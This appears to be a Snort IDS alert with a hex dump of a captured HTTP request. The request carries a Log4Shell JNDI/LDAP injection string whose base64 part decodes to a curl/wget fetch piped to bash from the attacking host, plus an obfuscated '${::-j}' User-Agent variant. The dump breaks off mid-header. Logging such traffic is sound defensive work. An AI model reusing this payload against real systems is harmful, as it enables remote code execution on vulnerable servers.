 WARNING: No preprocessors configured for policy 0.
12/12-05:06:07.579734 45.155.205.233:39692 -> 198.71.247.91:80
TCP TTL:53 TOS:0x0 ID:62808 IpLen:20 DgmLen:827
***AP*** Seq: 0xDC9A621B  Ack: 0x9B92AFC8  Win: 0x1F6  TcpLen: 32
TCP Options (3) => NOP NOP TS: 1584792788 1670627000
0x0000: 00 16 3C F1 FD 6D 64 9E F3 BE DB 66 08 00 45 00  ..<..md....f..E.
0x0010: 03 3B F5 58 00 00 35 06 D4 3C 2D 9B CD E9 C6 47  .;.X..5..<-....G
0x0020: F7 5B 9B 0C 00 50 DC 9A 62 1B 9B 92 AF C8 80 18  .[...P..b.......
0x0030: 01 F6 1F 4F 00 00 01 01 08 0A 5E 76 04 D4 63 93  ...O......^v..c.
0x0040: BE B8 47 45 54 20 2F 3F 78 3D 24 7B 6A 6E 64 69  ..GET /?x=${jndi
0x0050: 3A 6C 64 61 70 3A 2F 2F 34 35 2E 31 35 35 2E 32  :ldap://45.155.2
0x0060: 30 35 2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73  05.233:12344/Bas
0x0070: 69 63 2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36  ic/Command/Base6
0x0080: 34 2F 4B 47 4E 31 63 6D 77 67 4C 58 4D 67 4E 44  4/KGN1cmwgLXMgND
0x0090: 55 75 4D 54 55 31 4C 6A 49 77 4E 53 34 79 4D 7A  UuMTU1LjIwNS4yMz
0x00A0: 4D 36 4E 54 67 33 4E 43 38 78 4E 6A 49 75 4D 43  M6NTg3NC8xNjIuMC
0x00B0: 34 79 4D 6A 67 75 4D 6A 55 7A 4F 6A 67 77 66 48  4yMjguMjUzOjgwfH
0x00C0: 78 33 5A 32 56 30 49 43 31 78 49 43 31 50 4C 53  x3Z2V0IC1xIC1PLS
0x00D0: 41 30 4E 53 34 78 4E 54 55 75 4D 6A 41 31 4C 6A  A0NS4xNTUuMjA1Lj
0x00E0: 49 7A 4D 7A 6F 31 4F 44 63 30 4C 7A 45 32 4D 69  IzMzo1ODc0LzE2Mi
0x00F0: 34 77 4C 6A 49 79 4F 43 34 79 4E 54 4D 36 4F 44  4wLjIyOC4yNTM6OD
0x0100: 41 70 66 47 4A 68 63 32 67 3D 7D 20 48 54 54 50  ApfGJhc2g=} HTTP
0x0110: 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 31 39 38 2E  /1.1..Host: 198.
0x0120: 37 31 2E 32 34 37 2E 39 31 3A 38 30 0D 0A 55 73  71.247.91:80..Us
0x0130: 65 72 2D 41 67 65 6E 74 3A 20 24 7B 24 7B 3A 3A  er-Agent: ${${::
0x0140: 2D 6A 7D 24 7B 3A 3A 2D 6E 7D 24 7B 3A 3A 2D 64  -j}${::-n}${::-d